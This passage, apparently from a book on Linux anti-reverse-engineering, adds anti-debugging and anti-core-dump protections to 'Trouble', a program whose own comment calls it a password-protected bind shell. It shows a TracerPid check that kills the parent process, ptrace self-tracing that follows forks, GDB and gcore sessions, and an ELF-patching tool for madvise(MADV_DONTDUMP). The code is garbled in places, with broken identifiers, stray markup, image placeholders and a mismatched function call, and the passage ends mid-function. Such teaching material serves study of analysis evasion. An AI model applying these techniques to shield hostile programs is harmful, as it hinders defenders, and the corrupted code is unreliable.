In the above output, I've pushed the status file for PID 7123 through grep. The output shows the current Pid (7123), the parent's Pid (7113), and the tracer's Pid (7124). We can update *Trouble* to also look up this information using */proc/self/status*.

**Looking for the TracerPid in /proc/self/status**

```
/*
* Checks the "TracerPid" entry in the /proc/self/status file. If the value
* is not zero then a debugger has attached. If a debugger is attached then
* signal to the parent pid and exit.
*/
void check_proc_status()
{
    FILE* proc_status = fopen("/proc/self/status", "r");
    if (proc_status == NULL)
    {
        return;
    }
    char line[1024] = { };
``````
char *fgets(char *s, int size, FILE *stream);
    while (fgets(line, sizeof(line), proc_status) != NULL)
    {
        const char traceString[] = "TracerPid:";
        char* tracer = strstr(line, traceString);
        if (tracer != NULL)
        {
            int pid = atoi(tracer + sizeof(traceString) - 1);
            if (pid != 0)
            {
                fclose(proc_status);
                kill(getppid(), SIGKILL);
                exit(EXIT_FAILURE);
            }
        }
    }
    fclose(proc_status);
}
/**
 * This implements a fairly simple bind shell. The server first requires a
 * password before allowing access to the shell. The password is currently
 * randomly generated each time 'cmake ..' is run. The server has no shutdown
 * mechanism so it will run until killed.
 \star/int main(int p_argc, char* p_argv[])
{
    (void)p_argc;
    (void)p_argv;
    int fork pid = fork();
    if (fork pid == 0)
    {
        // trace the parent process
        if (ptrace(PTRACE_ATTACH, getppid(), NULL, NULL) != 0)
        {
            exit(EXIT_FAILURE);
        }
        ptrace(PTRACE_SETOPTIONS, getppid(), NULL, PTRACE_O_TRACEFORK | PTRACE_O_EXIT\
KILL);
```
// restart the parent so it can keep processing like normal```
int status = 0;
    wait(&status);
    ptrace(PTRACE_CONT, getppid(), NULL, NULL);
    // handle any signals that may come in from tracees
    while (true)
    {
        check_proc_status(getpid());
        int pid = waitpid(-1, &status, WNOHANG);
        if (pid == 0)
        {
            sleep(1);continue;
        }
        if (status >> 16 == PTRACE_EVENT_FORK)
        {
            // follow the fork
            long newpid = 0;
            ptrace(PTRACE GETEVENTMSG, pid, NULL, &newpid);
            ptrace(PTRACE_ATTACH, newpid, NULL, NULL);
            ptrace(PTRACE_CONT, newpid, NULL, NULL);
        }
        ptrace(PTRACE_CONT, pid, NULL, NULL);
    }
}
```
I've updated the tracer's while(true) loop to use a non-blocking waitpid call so that it can check that "TracerPid:" line in */proc/self/status* every second. While this won't stop a debugger from attaching it will stop the debugger from being attached for a long time. For example:#### **Detecting GDB via** */proc/self/status*

```
albino-lobster@ubuntu:~$ ps fa
  PID TTY STAT TIME COMMAND
 6352 pts/21 Ss 0:00 bash
11050 pts/21 R+ 0:00 \_ ps fa
 6230 pts/9 Ss 0:00 bash
11032 pts/9 S+ 0:00 \_ sudo ./trouble/trouble
11033 pts/9 S+ 0:00 \_ ./trouble/trouble
11034 pts/9 S+ 0:00 \_ ./trouble/trouble
albino-lobster@ubuntu:~$ sudo gdb -p 11034
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.04) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word".
Attaching to process 11034
Reading symbols from /home/albino-lobster/antire_book/chap_6_debugger/dontpanic/build\
/trouble/trouble...(no debugging symbols found)...done.
0x0000000000402264 in __syscall ()
(gdb) c
Continuing.
[Inferior 1 (process 11034) exited with code 01]
(gdb) quit
albino-lobster@ubuntu:~$ ps fa
  PID TTY STAT TIME COMMAND
 6352 pts/21 Ss 0:00 bash
11062 pts/21 R+ 0:00 \_ ps fa
 6230 pts/9 Ss+ 0:00 bash
albino-lobster@ubuntu:~$
```## **madvise**

In the previous section, you introduced a new way to detect if a debugger is attached to *Trouble's* tracing child. However, the method doesn't protect against utilities that attach and detach without controlling executing like gcore.

```
albino-lobster@ubuntu:~$ ps fa
  PID TTY STAT TIME COMMAND
 6369 pts/29 Ss+ 0:00 bash
 6352 pts/21 Ss 0:00 bash
16614 pts/21 R+ 0:00 \_ ps fa
 6230 pts/9 Ss 0:00 bash
16611 pts/9 S+ 0:00 \_ sudo ./trouble/trouble
16612 pts/9 S+ 0:00 \_ ./trouble/trouble
16613 pts/9 S+ 0:00 \_ ./trouble/trouble
albino-lobster@ubuntu:~$ sudo gcore 16613
0x0000000000402374 in syscall ()
Saved corefile core.16613
```
**gcore still able to attach to** *Trouble's* **tracing child**

As mentioned previously, a core file can be loaded into IDA and provides a view of *Trouble* that strips away many of the obfuscations techniques. However, there is a Linux function called *madvise()* that will allow us to exclude memory ranges from being included in a core file. From the man page:



The *madvise()* system call is used to give advice or directions to the kernel about the address range beginning at address addr and with size length bytes. Initially, the system call sup‐ ported a set of "conventional" advice values, which are also available on several other implementations. (Note, though, that madvise() is not specified in POSIX.) Subsequently, a number of Linux-specific advice values have been added.

One of the "Linux-specific advice values" is the MADV\_DONTDUMP value. Again, from the madvise man page:

MADV\_DONTDUMP (since Linux 3.4) Exclude from a core dump those pages in the range specified by addr and length. This is useful in applications that have large areas of memory that are known not to be useful in a core dump. The effect of MADV\_DONTDUMP takes precedence over the bit mask that is set via the /proc/PID/coredump\_filter file (see core(5)).

Using *madvise()*, you can prevent gcore from dumping *Trouble* after the cryptor has been executed. The only real challenge is how to programmatically find the addresses to pass to *madvise()*. To do this I created another post-compilation tool. You can find this tool in the chapter 6 dontpanic directory under madvise. The project, as usual, contains two files.

**chap\_6\_debugger/dontpanic/madvise/CMakeLists.txt**

```
project(madvise CXX)
cmake_minimum_required(VERSION 3.0)
set(CMAKE_CXX_FLAGS "-Wall -Wextra -g")
add executable(${PROJECT_NAME} src/madvise.cpp)
```
**chap\_6\_debugger/dontpanic/madvise/src/madvise.cpp**

```
#include <cstdlib>
#include <iostream>
#include <fstream>
#include <iomanip>
#include <cstring>
#include <elf.h>
/*
* Parse the program headers and store the address/size of the first LOAD. Then walk
 * the section headers table looking for ".madvise_base_addr" and ".madvise_size"
 * where we'll store the address and size we pulled from the LOAD segment.
 *
 * \param[in,out] p_data the ELF binary
* \return true if we found both .madvise sections
 \star /
bool add_advise_info(std::string& p_data)
``````
{
    if (p_data[0] != 0x7f || p_data[1] != 'E' || p_data[2] != 'L' || p_data[3] != 'F')
    {
        return false;
    }
    Elf64_Ehdr* ehdr = reinterpret_cast<Elf64_Ehdr*>(&p_data[0]);
    Elf64_Shdr* sections = reinterpret_cast<Elf64_Shdr*>(&p_data[ehdr->e_shoff]);
    Elf64_Half sections_count = ehdr->e_shnum;
    if (sections count == 0)
    {
        std::cerr << "[-] No section table" << std::endl;
        return false;
    }
    Elf64_Shdr* strings_header = reinterpret_cast<Elf64_Shdr*>(
        &p_{\text{data}}[ehdr - \geq -shoff] + (ehdr - \geq -shentsize * ehdr - \geq -shstrndx));const char* strings_table = &p_data[strings_header->sh_offset];
    Elf64_Phdr* phdr = reinterpret_cast<Elf64_Phdr*>(&p_data[ehdr->e_phoff]);
    uint32_t base_address = phdr->p_vaddr;
    uint32_t size = phdr->p_filesz;
    int found = 0;
    E1f64_Shdr* current = sections;
    for (int i = 0; i < sections_count; i++, current++)
    {
        std::string section_name(&strings_table[current->sh_name]);
        if (section_name.find(".madvise_base_addr") == 0)
        {
            memcpy(&p_data[0] + current->sh_offset, &base_address,
                   sizeof(base_address));
            found++;
        }
        else if (section_name.find(".madvise_size") == 0)
        {
            memcpy(&p_data[0] + current->sh_offset, &size, sizeof(size));
            found++;
        }
    }
    return (found == 2);}
``````
int main(int p_argc, char** p_argv)
{
   if (p_argc != 2){
       std::cerr << "Usage: ./madvise <file path>" << std::endl;
       return EXIT_FAILURE;
    }
    std::ifstream inputFile(p_argv[1], std::ifstream::in | std::ifstream::binary);
    if (!inputFile.is_open() || !inputFile.good())
    {
       std::cerr << "Failed to open the provided file: " << p_argv[1] << std::endl;
       return EXIT_FAILURE;
    }
    std::string input((std::istreambuf_iterator<char>(inputFile)),
                      std::istreambuf_iterator<char>());
    inputFile.close();
    if(!add_advise_info(input))
    {
       return EXIT_FAILURE;
    }
    std::ofstream outputFile(p_argv[1], std::ofstream::out | std::ofstream::binary);
    if (!outputFile.is_open() || !outputFile.good())
    {
